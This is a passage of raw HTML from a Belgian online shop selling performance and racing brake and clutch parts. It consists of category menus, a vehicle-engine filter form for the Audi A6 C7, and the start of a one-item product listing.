																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286608" data-id-criterion-group="4" id="as4c_4_5376" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5376" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 TFSI - 140kW/190cv - 09.2014-09.2018						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288516" data-id-criterion-group="4" id="as4c_4_8266" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8266" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 TDI - 100kW/136cv - 01.2012-09.2018						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289277" data-id-criterion-group="4" id="as4c_4_8554" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8554" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 TFSI - 132kW/180cv - 05.2011-09.2018						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290426" data-id-criterion-group="4" id="as4c_4_10352" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_10352" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.8 FSI - 150kW/204cv - 11.2010-04.2015						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="291614" data-id-criterion-group="4" id="as4c_4_11169" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11169" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 TDI - 150kW/204cv - 11.2010-09.2018						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292235" data-id-criterion-group="4" id="as4c_4_11245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11245" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 TFSI quattro - 220kW/300cv - 11.2010-05.2012						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292977" data-id-criterion-group="4" id="as4c_4_11248" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11248" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 TFSI quattro - 228kW/310cv - 03.2011-09.2018						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293687" data-id-criterion-group="4" id="as4c_4_31229" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_31229" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							S6 quattro - 309kW/420cv - 02.2012-09.2018						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="339778" />
				<input type="hidden" name="as4c_hidden[3][]" value="339778" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="161639" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
	<ul class="display hidden-xs">
		<li id="grid"><span rel="nofollow" href="#" title="Grid">
			<i class="fa fa-th-large"></i>
		</span></li>
		<li id="list"><span rel="nofollow" href="#" title="List">
			<i class="fa fa-th-list"></i>
		</span></li>
	</ul>
  <div class="hidden-sm-down total-products">
          <p>There is 1 product.</p>
      </div>
  
			<div class="product-sort">
	<span class="hidden-sm-down sort-by">Sort by:</span>
	<div class="products-sort-order dropdown">
	  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Select
		<i class="material-icons pull-xs-right">&#xE5C5;</i>
	  </a>
	  <div class="dropdown-menu">
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc?order=product.position.desc"
			class="select-list js-search-link"
		  >
			Relevance
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc?order=product.name.asc"
			class="select-list js-search-link"
		  >
			Name, A to Z
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc?order=product.name.desc"
			class="select-list js-search-link"
		  >
			Name, Z to A
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc?order=product.price.asc"
			class="select-list js-search-link"
		  >
			Price, low to high
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc?order=product.price.desc"
			class="select-list js-search-link"
		  >
			Price, high to low
		  </a>
			  </div>
	</div>
</div>	  
    <div class="hidden-md-up text-xs-center showing">
    Showing 1-1 of 1 item(s)
  </div>
  <div class="clearfix"></div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        



        <div id="product_list_content">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
